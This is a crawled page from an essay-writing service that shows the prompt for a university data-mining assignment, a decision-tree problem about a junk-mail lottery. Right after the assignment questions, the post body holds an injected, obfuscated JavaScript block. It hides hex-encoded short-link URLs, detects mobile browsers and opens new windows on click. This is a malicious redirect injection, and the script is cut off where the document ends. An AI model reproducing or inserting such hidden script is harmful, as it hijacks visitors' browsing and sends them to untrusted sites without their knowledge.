

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/kydmwk5/
body_size: 19468
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>kydmwk5 &#8211; Assignment Research Writer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fkydmwk5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fkydmwk5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/1091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://assignmentresearchwriter.com/kydmwk5/" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=1091' />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	<link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.9' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
/*# sourceURL=ctawidgets-icon-inline-css */
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
/*# sourceURL=wpnavigationbar-css-inline-css */
</style>
</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-1091 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">kydmwk5</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p>
<b>ITS-632 Intro to Data Mining</b>
</p>
<p>
<b> </b>
</p>        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">kydmwk5</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
        
<p>Dept. of Information Technology &#038;</p>
<p>School of Computer and Information Sciences</p>
<p>University of the Cumberlands </p>
<p> </p>
<p>
<b>Week 5 Assignment</b>
</p>
<p>[Your Name Here]
</p>
<p>Decision Tree Assignment</p>
<p>Play now?  Play later?</p>
<p>You can become a millionaire!  That&#8217;s what the junk mail said.  But then there was the fine print:</p>
<p>If you send in your entry before midnight tonight, then here are your chances:</p>
<p>0.1% that you win $1,000,000</p>
<p>75% that you win nothing</p>
<p>Otherwise, you must PAY $1,000</p>
<p>But wait, there&#8217;s more!  If you don&#8217;t win the million AND you don&#8217;t have to pay on your first attempt,</p>
<p>then you can choose to play one more time.  If you choose to play again, then here are your chances:</p>
<p>2% that you win $100,000</p>
<p>20% that you win $500</p>
<p>Otherwise, you must PAY $2,000</p>
<p>What is your expected outcome for attempting this venture?  Solve this problem using</p>
<p>a decision tree and clearly show all calculations and the expected monetary value at each node.</p>
<p>Use maximization of expected value as your decision criterion.</p>
<p>Answer these questions:</p>
<p>1) Should you play at all? (5%)  If you play, what is your expected (net) monetary value? (15%)</p>
<p>2) If you play and don&#8217;t win at all on the first try (but don&#8217;t lose money), should you try again? (5%) Why? (10%)</p>
<p>3) Clearly show the decision tree (40%) and expected net monetary value at each node (25%)</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 